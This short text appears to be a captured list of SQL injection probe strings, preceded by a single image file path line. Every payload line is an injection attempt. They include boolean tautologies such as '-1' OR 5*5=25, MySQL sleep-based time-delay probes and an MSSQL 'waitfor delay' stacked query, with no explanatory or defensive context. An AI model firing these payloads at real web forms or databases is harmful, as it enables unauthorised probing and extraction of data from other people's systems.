
-1 OR 5*5=25
6*if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=25 or 'mdlMFvck'='
-1' OR 5*5=25 or '28nY1nRG'='
-1' OR 5*5=25 or 'OTVxXwb3'='
6NcjvK3rd'; waitfor delay '0:0:15' --
60'XOR(6*if(now()=sysdate(),sleep(15),0))XOR'Z
-1' OR 5*5=25 or 'IzOHkEnM'='
@@OCOQl
-1" OR 5*5=25 or "PCNHKq2j"="
-1" OR 5*5=25 or "lpio9KAt"="
-1' OR 5*5=25 or 'upxTnaOu'='
(select(0)from(select(sleep(15)))v)/*'+